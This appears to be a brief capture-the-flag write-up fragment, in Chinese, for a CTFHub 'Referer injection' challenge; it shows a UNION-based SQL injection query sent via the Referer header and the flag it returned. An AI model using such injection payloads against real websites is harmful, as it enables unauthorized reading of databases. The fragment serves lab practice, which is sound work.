 Refer注入
请在referer输入ID
select * from news where id=111 union select wblexgiowc,2
from sqli.ndewpkkepb
ID: ctfhub{dae7656808d8234c1088fabc}
Data: 2